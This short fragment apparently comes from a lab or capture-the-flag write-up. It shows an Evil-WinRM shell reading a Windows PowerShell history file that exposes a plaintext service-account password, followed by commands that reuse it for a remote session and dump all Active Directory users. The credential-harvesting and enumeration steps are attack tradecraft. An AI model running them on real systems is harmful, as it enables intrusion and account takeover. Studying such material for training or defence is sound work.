 *Evil-WinRM* PS C:\> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit